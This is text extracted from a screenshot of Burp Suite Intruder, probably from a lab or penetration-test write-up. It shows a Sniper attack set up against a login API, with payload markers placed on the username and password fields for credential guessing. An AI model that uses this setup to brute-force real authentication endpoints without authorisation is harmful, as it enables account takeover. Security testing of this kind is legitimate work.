 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
× 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in w
Attack type: Sniper
1 POST /api/authenticate HTTP/1.1
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 37
4 Host: 192.168.5.113:5000
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 User-Agent: okhttp/3.14.9
8
9 {"password":"§000§","username":"§admin§"}